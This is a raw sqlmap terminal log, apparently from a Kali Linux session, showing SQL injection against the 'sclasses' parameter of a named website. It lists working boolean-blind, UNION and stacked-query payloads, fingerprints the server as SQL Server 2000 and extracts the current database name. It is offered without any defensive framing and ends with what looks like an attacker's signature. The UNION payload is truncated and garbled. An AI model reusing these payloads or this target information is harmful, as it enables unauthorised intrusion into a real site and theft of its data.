 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: sclasses
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sclasses=1' AND 6210=6210 AND 'YQGk'='YQGk

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: sclasses=-3204' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(102)+CHAR(120)+CHAR(113)+CHAR
116)+CHAR(115)+CHAR(111)+CHAR(80)+CHAR(80)+CHAR(70)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(112)+CHAR(113

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: sclasses=1'; WAITFOR DELAY '0:0:5'--
---
[11:50:01] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:50:01] [INFO] fetching current database
[11:50:02] [WARNING] reflective value(s) found and filtering out
current database:    'ymaildb'
[11:50:02] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.m10060.com'

[*] shutting down at 11:50:02
AD INFINITU
root@kali:~#